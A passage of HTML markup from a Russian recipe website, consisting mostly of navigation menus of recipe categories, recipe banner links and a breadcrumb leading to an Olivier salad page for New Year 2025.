                    <a href="/recipes/kitchen_world/evrejskaya/" class="menu-item">Еврейская</a>
                    <a href="/recipes/kitchen_world/evropeyskaya/" class="menu-item">Европейская</a>
                    <a href="/recipes/kitchen_world/indiyskaya/" class="menu-item">Индийская</a>
                    <a href="/recipes/kitchen_world/indoneziyskaya/" class="menu-item">Индонезийская</a>
                    <a href="/recipes/kitchen_world/ispanskaya/" class="menu-item">Испанская</a>
                    <a href="/recipes/kitchen_world/italyanskaya/" class="menu-item">Итальянская</a>
                    <a href="/recipes/kitchen_world/kavkazskaya/" class="menu-item">Кавказская</a>
                    <a href="/recipes/kitchen_world/kitayskaya/" class="menu-item">Китайская</a>
                    <a href="/recipes/kitchen_world/korejskaya/" class="menu-item">Корейская</a>
                    <a href="/recipes/kitchen_world/marokkanskaya/" class="menu-item">Марокканская</a>
                    <a href="/recipes/kitchen_world/meksikanskaya/" class="menu-item">Мексиканская</a>
                    <a href="/recipes/kitchen_world/nemeckaya/" class="menu-item">Немецкая</a>
                    <a href="/recipes/kitchen_world/panaziya/" class="menu-item">Паназиатская кухня</a>
                    <a href="/recipes/kitchen_world/russkaya/" class="menu-item">Русская</a>
                    <a href="/recipes/kitchen_world/sredizemnomorskaya/" class="menu-item">Средиземноморская</a>
                    <a href="/recipes/kitchen_world/tadzhikskaya/" class="menu-item">Таджикская</a>
                    <a href="/recipes/kitchen_world/tayskaya/" class="menu-item">Тайская</a>
                    <a href="/recipes/kitchen_world/tatarskaya/" class="menu-item">Татарская</a>
                    <a href="/recipes/kitchen_world/turetskaya/" class="menu-item">Турецкая</a>
                    <a href="/recipes/kitchen_world/uzbekskaya/" class="menu-item">Узбекская</a>
                    <a href="/recipes/kitchen_world/ukrainskaya/" class="menu-item">Украинская</a>
                    <a href="/recipes/kitchen_world/frantsuzskaya/" class="menu-item">Французская</a>
                    <a href="/recipes/kitchen_world/cheshskaya/" class="menu-item">Чешская</a>
                    <a href="/recipes/kitchen_world/shotlandskaya/" class="menu-item">Шотландская</a>
                    <a href="/recipes/kitchen_world/yaponskaya/" class="menu-item">Японская</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/izdeliya-iz-testa/" class="menu-item">Лепим из теста</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/" class="menu-item">Вареники</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/vontony/" class="menu-item">Вонтоны</a>
                    <a href="/recipes/izdeliya-iz-testa/galushki/" class="menu-item">Галушки</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/dimsamy/" class="menu-item">Димсамы</a>
                    <a href="/recipes/izdeliya-iz-testa/kletski-knedliki/" class="menu-item">Клецки, кнедлики</a>
                    <a href="/recipes/izdeliya-iz-testa/manty/" class="menu-item">Манты</a>
                    <a href="/recipes/izdeliya-iz-testa/nokki/" class="menu-item">Ньокии</a>
                    <a href="/recipes/izdeliya-iz-testa/pelmeni/" class="menu-item">Пельмени</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/risovye-bao/" class="menu-item">Рисовые бао</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/marinady/" class="menu-item">Маринады</a>
                    <a href="/recipes/marinady/dlya-gribov/" class="menu-item">Маринад для грибов</a>
                    <a href="/recipes/marinady/dlya-kopcheniya/" class="menu-item">Маринад для копчения</a>
                    <a href="/recipes/marinady/dlya-kuritsy/" class="menu-item">Маринад для курицы</a>
                    <a href="/recipes/marinady/dlya-myasa/" class="menu-item">Маринад для мяса</a>
                    <a href="/recipes/marinady/dlya-ovoshchey/" class="menu-item">Маринад для овощей</a>
                    <a href="/recipes/marinady/dlya-ryby/" class="menu-item">Маринад для рыбы</a>
                    <a href="/recipes/marinady/na-osnove-gorchicy/" class="menu-item">На основе горчицы</a>
                    <a href="/recipes/marinady/na-osnove-kefira/" class="menu-item">На основе кефира</a>
                    <a href="/recipes/marinady/na-osnove-limona/" class="menu-item">На основе лимона</a>
                    <a href="/recipes/marinady/na-osnove-luka-i-uksusa/" class="menu-item">На основе лука и уксуса</a>
                    <a href="/recipes/marinady/na-pive/" class="menu-item">На основе пива</a>
                    <a href="/recipes/marinady/soevyj/" class="menu-item">Соевый маринад</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/napitki/" class="menu-item">Напитки</a>
                    <a href="/recipes/napitki/glintveyn/" class="menu-item">Глинтвейн</a>
                    <a href="/recipes/napitki/kakao/" class="menu-item">Какао</a>
                    <a href="/recipes/napitki/kisel/" class="menu-item">Кисель</a>
                    <a href="/recipes/napitki/kokteyli-alkogolnye/" class="menu-item">Коктейли алкогольные</a>
                    <a href="/recipes/napitki/kokteyli-bezalkogolnye/" class="menu-item">Коктейли безалкогольные</a>
                    <a href="/recipes/napitki/kompoty/" class="menu-item">Компоты</a>
                    <a href="/recipes/napitki/limonad/" class="menu-item">Лимонад</a>
                    <a href="/recipes/napitki/mors/" class="menu-item">Морс</a>
                    <a href="/recipes/napitki/na-osnove-kakao/" class="menu-item">На основе какао</a>
                    <a href="/recipes/napitki/na-osnove-shokolada/" class="menu-item">На основе шоколада</a>
                    <a href="/recipes/napitki/nalivki-i-nastojki/" class="menu-item">Наливки и настойки</a>
                    <a href="/recipes/napitki/bezalkogolnye/" class="menu-item">Напитки безалкогольные</a>
                    <a href="/recipes/napitki/punsh/" class="menu-item">Пунш</a>
                    <a href="/recipes/napitki/sbiten/" class="menu-item">Сбитень</a>
                    <a href="/recipes/napitki/smuzi/" class="menu-item">Смузи</a>
                    <a href="/recipes/napitki/chay/" class="menu-item">Чай</a>
                    <a href="/recipes/napitki/shipuchka/" class="menu-item">Шипучка</a>
                    <a href="/recipes/napitki/shokolad/" class="menu-item">Шоколад</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/izdeliya-iz-testa/nesladkaya-vypechka/" class="menu-item">Несладкая выпечка</a>
                    <a href="/recipes/izdeliya-iz-testa/achma/" class="menu-item">Ачма</a>
                    <a href="/recipes/izdeliya-iz-testa/baursaki/" class="menu-item">Баурсаки</a>
                    <a href="/recipes/izdeliya-iz-testa/belyashi/" class="menu-item">Беляши</a>
                    <a href="/recipes/izdeliya-iz-testa/bliny-oladi/" class="menu-item">Блины</a>
                    <a href="/recipes/izdeliya-iz-testa/vatrushki/" class="menu-item">Ватрушки</a>
                    <a href="/recipes/izdeliya-iz-testa/volovany/" class="menu-item">Волованы</a>
                    <a href="/recipes/izdeliya-iz-testa/korzhiki/" class="menu-item">Коржики</a>
                    <a href="/recipes/izdeliya-iz-testa/kurnik/" class="menu-item">Курник</a>
                    <a href="/recipes/izdeliya-iz-testa/lepeshki/" class="menu-item">Лепешки</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/nesladkie-pirogi/" class="menu-item">Несладкие пироги</a>
                    <a href="/recipes/izdeliya-iz-testa/pirozhki/" class="menu-item">Пирожки с начинкой</a>
                    <a href="/recipes/izdeliya-iz-testa/rasstegai/" class="menu-item">Расстегаи</a>
                    <a href="/recipes/izdeliya-iz-testa/samsa/" class="menu-item">Самса</a>
                    <a href="/recipes/izdeliya-iz-testa/khachapuri/" class="menu-item">Хачапури</a>
                    <a href="/recipes/izdeliya-iz-testa/khleb/" class="menu-item">Хлеб</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/pervye-blyuda/" class="menu-item">Первые блюда</a>
                    <a href="/recipes/pervye-blyuda/borshch/" class="menu-item">Борщи</a>
                    <a href="/recipes/pervye-blyuda/bulony/" class="menu-item">Бульоны</a>
                    <a href="/recipes/pervye-blyuda/gaspacho/" class="menu-item">Гаспачо</a>
                    <a href="/recipes/pervye-blyuda/supy/gribnoy/" class="menu-item">Грибной суп</a>
                    <a href="/recipes/pervye-blyuda/supy/kurinyy/" class="menu-item">Куриные супы</a>
                    <a href="/recipes/pervye-blyuda/lagman/" class="menu-item">Лагман</a>
                    <a href="/recipes/pervye-blyuda/supy/lukovyy/" class="menu-item">Луковый суп</a>
                    <a href="/recipes/pervye-blyuda/supy/muyasnye/" class="menu-item">Мясные супы</a>
                    <a href="/recipes/pervye-blyuda/supy/ovoshchnoy/" class="menu-item">Овощные супы</a>
                    <a href="/recipes/pervye-blyuda/okroshka/" class="menu-item">Окрошка</a>
                    <a href="/recipes/pervye-blyuda/rassolnik/" class="menu-item">Рассольник</a>
                    <a href="/recipes/pervye-blyuda/svekolnik/" class="menu-item">Свекольник</a>
                    <a href="/recipes/pervye-blyuda/sladkie-supy/" class="menu-item">Сладкие супы</a>
                    <a href="/recipes/pervye-blyuda/solyanka/" class="menu-item">Солянка</a>
                    <a href="/recipes/pervye-blyuda/supy/s-moreproduktami/" class="menu-item">Супы с морепродуктами</a>
                    <a href="/recipes/pervye-blyuda/supy/pyure/" class="menu-item">Супы-пюре</a>
                    <a href="/recipes/pervye-blyuda/supy/tomatnyy/" class="menu-item">Томатные супы</a>
                    <a href="/recipes/pervye-blyuda/ukha/" class="menu-item">Уха</a>
                    <a href="/recipes/pervye-blyuda/kharcho/" class="menu-item">Харчо</a>
                    <a href="/recipes/pervye-blyuda/khash/" class="menu-item">Хаш</a>
                    <a href="/recipes/pervye-blyuda/shurpa/" class="menu-item">Шурпа</a>
                    <a href="/recipes/pervye-blyuda/shchi/" class="menu-item">Щи</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/preferences/" class="menu-item">Предпочтения</a>
                    <a href="/recipes/preferences/vegetarianskoe/" class="menu-item">Вегетарианские блюда</a>
                    <a href="/recipes/preferences/vegetarianskie-sladosty/" class="menu-item">Вегетарианские сладости</a>
                    <a href="/recipes/preferences/nizkokalorijnye/" class="menu-item">Низкокалорийные блюда</a>
                    <a href="/recipes/preferences/pp/" class="menu-item">Правильное Питание </a>
                    <a href="/recipes/preferences/put-k-ego-serdtsu/" class="menu-item">Путь к его сердцу</a>
                    <a href="/recipes/preferences/eto-lyubyat-deti/" class="menu-item">Это любят дети</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/na-prazdniki/" class="menu-item">Рецепты на праздники</a>
                    <a href="/recipes/na-prazdniki/14-fevralya/" class="menu-item">14 февраля.</a>
                    <a href="/recipes/na-prazdniki/8-marta/" class="menu-item">8 марта.</a>
                    <a href="/recipes/na-prazdniki/maslennica/" class="menu-item">Масленица</a>
                    <a href="/recipes/na-prazdniki/novyy-god/" class="menu-item">Новый год и Рождество</a>
                    <a href="/recipes/na-prazdniki/paskha/" class="menu-item">Пасхальная выпечка</a>
                    <a href="/recipes/na-prazdniki/piknik/" class="menu-item">Пикник на природе</a>
                    <a href="/recipes/na-prazdniki/khellouin/" class="menu-item">Хеллоуин</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/zakuski/salaty/" class="menu-item">Салаты</a>
                    <a href="/recipes/zakuski/salaty/iz-krabovykh-palochek/" class="menu-item">Из крабовых палочек</a>
                    <a href="/recipes/zakuski/salaty/ovoshchnye/" class="menu-item">Овощные салаты</a>
                    <a href="/recipes/zakuski/salaty/s-gribami/" class="menu-item">С грибами</a>
                    <a href="/recipes/zakuski/salaty/morskoy/" class="menu-item">С морепродуктами</a>
                    <a href="/recipes/zakuski/salaty/myasnoy/" class="menu-item">С мясом</a>
                    <a href="/recipes/zakuski/salaty/s-pticej/" class="menu-item">С птицей</a>
                    <a href="/recipes/zakuski/salaty/s-risom/" class="menu-item">С рисом</a>
                    <a href="/recipes/zakuski/salaty/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/zakuski/salatnye-zapravki/" class="menu-item">Салатные заправки</a>
                    <a href="/recipes/zakuski/salaty/prazdnichnye/" class="menu-item">Салаты на праздничный стол</a>
                    <a href="/recipes/zakuski/salaty/iz-svekly/" class="menu-item">Со свеклой</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/vypechka/" class="menu-item">Сладкая выпечка</a>
                    <a href="/recipes/vypechka/klafuti/" class="menu-item">Клафути</a>
                    <a href="/recipes/izdeliya-iz-testa/kruassany/" class="menu-item">Круассаны</a>
                    <a href="/recipes/izdeliya-iz-testa/kulichi/" class="menu-item">Куличи</a>
                    <a href="/recipes/izdeliya-iz-testa/mannik/" class="menu-item">Манник</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/osennie/" class="menu-item">Осенние пироги</a>
                    <a href="/recipes/sladosti/pechene/" class="menu-item">Печенье</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/sladkie-pirogi/" class="menu-item">Пироги сладкие</a>
                    <a href="/recipes/izdeliya-iz-testa/ponchiki/" class="menu-item">Пончики</a>
                    <a href="/recipes/izdeliya-iz-testa/bulochki/" class="menu-item">Сладкие булочки</a>
                    <a href="/recipes/izdeliya-iz-testa/sloyki/" class="menu-item">Слойки</a>
                    <a href="/recipes/izdeliya-iz-testa/tarty/" class="menu-item">Тарты</a>
                    <a href="/recipes/izdeliya-iz-testa/shtrudel/" class="menu-item">Штрудель</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/sousy/" class="menu-item">Соусы</a>
                    <a href="/recipes/sousy/beshamel/" class="menu-item">Бешамель</a>
                    <a href="/recipes/sousy/boloneze/" class="menu-item">Болоньезе</a>
                    <a href="/recipes/sousy/gollandskij/" class="menu-item">Голландский соус</a>
                    <a href="/recipes/sousy/dlya-shashlyka/" class="menu-item">Для шашлыка</a>
                    <a href="/recipes/sousy/ketchup/" class="menu-item">Кетчуп</a>
                    <a href="/recipes/sousy/mayonez/" class="menu-item">Майонез</a>
                    <a href="/recipes/sousy/tomatnyy/" class="menu-item">На основе помидоров</a>
                    <a href="/recipes/sousy/pesto/" class="menu-item">Песто</a>
                    <a href="/recipes/sousy/satsivi/" class="menu-item">Сациви</a>
                    <a href="/recipes/sousy/sladkie/" class="menu-item">Сладкие соусы</a>
                    <a href="/recipes/sousy/barbequ/" class="menu-item">Соус барбекю</a>
                    <a href="/recipes/sousy/gribnoy/" class="menu-item">Соус грибной</a>
                    <a href="/recipes/sousy/perechnyj/" class="menu-item">Соус перечный</a>
                    <a href="/recipes/sousy/syrnyy/" class="menu-item">Соус сырный</a>
                    <a href="/recipes/sousy/chesnochnyy/" class="menu-item">Соус чесночный</a>
                    <a href="/recipes/sousy/dlya-myasa/" class="menu-item">Соусы для мяса</a>
                    <a href="/recipes/sousy/dlya-pticy/" class="menu-item">Соусы для птицы</a>
                    <a href="/recipes/sousy/dlya-ryby/" class="menu-item">Соусы для рыбы</a>
                    <a href="/recipes/sousy/pripravy/" class="menu-item">Соусы и приправы </a>
                    <a href="/recipes/sousy/tabasko/" class="menu-item">Табаско</a>
                    <a href="/recipes/sousy/tkemali/" class="menu-item">Ткемали</a>
                    <a href="/recipes/sousy/yagodnye/" class="menu-item">Ягодные соусы</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/po-tipu-prigotovleniya/" class="menu-item">Тип приготовления</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-aerogrile/" class="menu-item">Аэрогриль</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-gorshochke/" class="menu-item">В горшочке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-dukhovke/" class="menu-item">В духовке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-kazane/" class="menu-item">В казане</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-mikrovolnovke/" class="menu-item">В микроволновке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-multivarke/" class="menu-item">В мультиварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-parovarke/" class="menu-item">В пароварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-rukave/" class="menu-item">В рукаве</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-skovorode/" class="menu-item">В сковороде</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-skorovarke/" class="menu-item">В скороварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-folge/" class="menu-item">В фольге</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-khlebopechke/" class="menu-item">В хлебопечке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/gril/" class="menu-item">На гриле</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/zakuski/kholodnye/" class="menu-item">Холодные закуски</a>
                    <a href="/recipes/zakuski/basturma/" class="menu-item">Бастурма</a>
                    <a href="/recipes/zakuski/buterbrody-tosty/" class="menu-item">Бутерброды, тосты</a>
                    <a href="/recipes/zakuski/iz-ryby-i-krevetok/" class="menu-item">Закуски из рыбы и креветок</a>
                    <a href="/recipes/zakuski/zalivnoe-kholodets/" class="menu-item">Заливное (холодец)</a>
                    <a href="/recipes/zakuski/kimchi/" class="menu-item">Кимчи</a>
                    <a href="/recipes/zakuski/pashtety/" class="menu-item">Паштеты</a>
                    <a href="/recipes/vtorye-blyuda/rostbif/" class="menu-item">Ростбиф</a>
                    <a href="/recipes/izdeliya-iz-testa/tartaletki/" class="menu-item">Тарталетки </a>
                    <a href="/recipes/zakuski/terrin/" class="menu-item">Террины</a>
                    <a href="/recipes/zakuski/tort-pechenochnyy/" class="menu-item">Торт печеночный</a>
                    <a href="/recipes/zakuski/khumus/" class="menu-item">Хумус</a>
                    <a href="/recipes/zakuski/shaurma/" class="menu-item">Шаурма</a>
            </div>
    -->
                    </div>
                </div>
                
            </div>
        </header>

                    <div class="breadcrumb-block __new">
                <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/" class="breadcrumbs__link"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/recipes/" class="breadcrumbs__link"><span itemprop="name">Рецепты</span></a><meta itemprop="position" content="2" /></span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/recipes/na-prazdniki/" class="breadcrumbs__link"><span itemprop="name">Рецепты на праздники</span></a><meta itemprop="position" content="3" /></span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/recipes/na-prazdniki/novyy-god/" class="breadcrumbs__link"><span itemprop="name">Рецепты блюд на Новый год 2025</span></a><meta itemprop="position" content="4" /></span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/recipes/na-prazdniki/novyy-god/salaty/" class="breadcrumbs__link"><span itemprop="name">Рецепты салатов на Новый год 2023</span></a><meta itemprop="position" content="5" /></span><span class="breadcrumbs__text">Оливье на Новый год 2025</span></div>            </div>
                <div class="header__yandex-ad">
            <!-- Yandex.RTB R-A-2141211-5 -->
            <div id="yandex_rtb_R-A-2141211-5"></div>
            <script>
            window.yaContextCb.push(() => {
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-2141211-5",
                    "renderTo": "yandex_rtb_R-A-2141211-5"
                })
            })
            </script>
        </div>
                
<div class="recipes-menu" data-recipes-megamenu>
	<div class="recipes-menu__container">
		<div class="recipes-menu__categories recipes-categories">
						<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/aranchini/">
                                    <img src="/upload/iblock/e04/e04dda5ab3b14503b9c9dbd9586dfa31.gif" alt="Аранчини">
                                    <span class="recipes-banners__title">Аранчини</span>
                                    <span class="recipes-banners__author">Автор: Серж Кузнецов</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/postnyy_ris_po_monastyrski_/">
                                    <img src="/upload/iblock/6c2/6c251be1f2accbab0dcc6ab501f2a6b4.jpeg" alt="Постный рис &quot;по-монастырски&quot; ">
                                    <span class="recipes-banners__title">Постный рис &quot;по-монастырски&quot; </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/blyuda/krupa/ris/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-rice"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Блюда из риса</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Блюда из риса</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/vtorye-blyuda/paelya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Паэлья                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/plov/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Плов                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/rizotto/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Ризотто                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/mini_pirozhki_s_tvorogom_i_indeykoy_/">
                                    <img src="/upload/iblock/5fd/5fdb226a11b60c37c1785f8b3df99789.jpg" alt="Мини пирожки с творогом и индейкой ">
                                    <span class="recipes-banners__title">Мини пирожки с творогом и индейкой </span>
                                    <span class="recipes-banners__author">Автор: Яна Белая</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/blinchiki_s_myasnym_farshem/">
                                    <img src="/upload/iblock/e41/e4140d193a4fbfc0e4cb5985474c50da.jpeg" alt="Блинчики с мясным фаршем">
                                    <span class="recipes-banners__title">Блинчики с мясным фаршем</span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/vtorye-blyuda/myasnye/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-meat"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Виды мяса</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Виды мяса</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/vtorye-blyuda/myasnye/baranina/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Баранина                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye/govyadina/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Говядина                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye/kozlyatina/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Козлятина                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye/krolik/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Крольчатина                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye/olenina/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Оленина                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye/svinina/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Свинина                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye/telyatina/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Телятина                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/blinnyy_tort/">
                                    <img src="/upload/iblock/03b/03b525c91e52501f3a68bacb68461ca7.jpg" alt="Блинный торт с заварным кремом">
                                    <span class="recipes-banners__title">Блинный торт с заварным кремом</span>
                                    <span class="recipes-banners__author">Автор: Яна Гордеева</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/chizkeyk_s_syrom_maskarpone/">
                                    <img src="/upload/iblock/e99/e99d9de04cdb4926ba0a3eb2da1f4102.jpeg" alt="Чизкейк с сыром Маскарпоне">
                                    <span class="recipes-banners__title">Чизкейк с сыром Маскарпоне</span>
                                    <span class="recipes-banners__author">Автор: Виктория Абрамова</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/cooking_time/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-clock"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Время приготовления</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Время приготовления</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/cooking_time/bolee-90-minut/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Более 90 минут                                    	</div>
            						</a>
        						            						<a href="/recipes/cooking_time/do-30-min/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	До 30 минут                                    	</div>
            						</a>
        						            						<a href="/recipes/cooking_time/ot-30-do-60-minut/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	От 30 до 60 минут                                    	</div>
            						</a>
        						            						<a href="/recipes/cooking_time/ot-60-do-90-minut/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	От 60 до 90 минут                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/tyeplyy_salat_so_svininoy_/">
                                    <img src="/upload/iblock/a4d/a4de702f162006670883336fda0fa51e.jpeg" alt="Тёплый салат со свининой ">
                                    <span class="recipes-banners__title">Тёплый салат со свининой </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/kabachkovaya_ikra_/">
                                    <img src="/upload/iblock/435/4354f77699bc549af925b5713891079b.jpeg" alt="Кабачковая икра ">
                                    <span class="recipes-banners__title">Кабачковая икра </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/vtorye-blyuda/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-fishmeat"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Вторые блюда</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Вторые блюда</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/vtorye-blyuda/azu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Азу                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/bef-burginon/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Беф бургиньон                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/befstroganov/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бефстроганов                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/beshbarmak/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бешбармак                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/bitochki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Биточки                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/bifshteks/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бифштекс                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/brizol/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бризоль                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/buzhenina/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Буженина                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/gulyash/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Гуляш                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/dolma/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Долма                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/zharkoe/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Жаркое                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/zrazy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Зразы                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из морепродуктов                                    	</div>
            						</a>
